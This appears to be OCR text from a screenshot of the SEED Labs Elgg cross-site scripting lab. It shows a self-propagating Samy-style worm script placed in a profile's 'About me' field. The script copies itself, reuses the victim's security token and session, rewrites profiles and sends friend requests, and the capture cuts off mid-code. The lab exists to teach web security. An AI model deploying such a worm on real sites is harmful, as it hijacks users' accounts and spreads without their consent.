 Activities Firefox Web Browser พ.ย. 23 11:14
Edit profile : Elgg For SEE
www.seed-server.com/profile/samy/edit
Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Edit profile
Display name
Samy
About me
Embed content Visual editor
<script type="text/javascript" id="worm">
window.onload = function(){
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
var desc = "&description=Samy is my Hero!" + wormCode;
desc += "&accesslevel[description]=2";
var token = "&__elgg_token=" + elgg.security.token.__elgg_token;
var ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts;
var name = "&name=" + elgg.session.user.name;
var guid = "&guid=" + elgg.session.user.guid;
var sendposturl = "http://www.seed-server.com/action/profile/edit";
var sendgeturl= "http://www.seed-server.com/action/friends/add" + "?friend=59" + token + ts;
var content = token + ts + name + desc + guid;
if (elgg.session.user.guid != 59){
//modify profile
var Ajax=null;
Public
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications